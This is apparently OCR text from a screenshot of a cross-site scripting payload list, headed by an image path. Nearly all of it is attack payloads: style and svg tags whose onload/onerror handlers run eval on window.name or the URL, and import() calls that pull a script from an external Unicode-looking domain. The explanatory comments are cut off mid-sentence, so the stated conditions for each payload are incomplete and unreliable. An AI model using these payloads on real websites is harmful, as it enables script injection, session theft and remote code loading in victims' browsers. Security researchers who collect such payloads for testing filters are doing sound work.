
<!-- If inline styles are allowed -->
<
style
/onload=eval(name)
>
<!-- If inline styles are allowed and the URL can 
<
style
/onload=eval(`'`+URL)
>
<!-- If inline styles are blocked -->
<
style
/onerror=eval(name)
>
<!-- Uses external script as import, doesn't work 
<!-- The PoC only works on https and Chrome, becau
<
svg
/onload=import(/\\Ǌ.₨/)
>
<!-- Uses external script as import,  triggers if 
<!-- The PoC only works on https and Chrome, becau
<
style
/onload=import(/\\Ǌ.₨/)
>